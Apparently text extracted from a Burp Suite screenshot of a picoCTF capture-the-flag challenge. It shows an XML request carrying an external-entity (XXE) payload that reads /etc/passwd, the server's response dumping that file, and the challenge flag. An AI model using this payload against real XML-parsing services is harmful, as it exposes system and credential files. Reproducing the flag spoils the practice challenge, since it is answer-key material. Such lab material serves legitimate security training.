 1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://s
Request
Pretty Raw Hex \n ≡
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:57154
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept : */*
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Referer : http://saturn.picoctf.net:57154/
8 Content-Type : application/xml
9 Content-Length : 148
10 Origin : http://saturn.picoctf.net:57154
11 Connection : close
12
13 <?xml version ="1.0" encoding ="UTF-8 "?>
14 <!DOCTYPE foo [ <!ELEMENT foo ANY ><!ENTITY xxe SYSTEM
"file:///etc/passwd" >]>
15 <data>
<ID>
&xxe;
</ID>
</data>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server : Werkzeug/2.2.3 Python/3.8.10
3 Date : Thu, 16 Mar 2023 06:14:27 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 1023
6 Connection : close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001: picoCTF{XML_3xtern@l_3nt1t1ty_4dbeb2ed}
29